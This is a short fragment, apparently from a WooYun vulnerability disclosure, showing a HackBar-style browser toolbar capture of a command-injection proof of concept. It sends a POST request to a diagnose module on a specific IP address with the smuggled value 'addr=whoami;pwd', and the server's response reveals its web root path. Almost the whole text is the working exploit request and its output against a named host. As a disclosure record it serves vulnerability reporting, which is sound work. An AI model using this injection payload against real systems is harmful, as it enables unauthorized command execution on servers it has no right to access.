 INT SQL XSS Encryption Encoding Other
Load URL
https://202.98.229.252/?module=system_diagnose&action=diagnose_begin
Split URL
Execute
Enable Post data Enable Referrer
Post data
operation=4&addr=whoami;pwd
{"success":true,"result_string":"\/usr\/local\/apache2\/htdocs\n"}
www.wooyun.org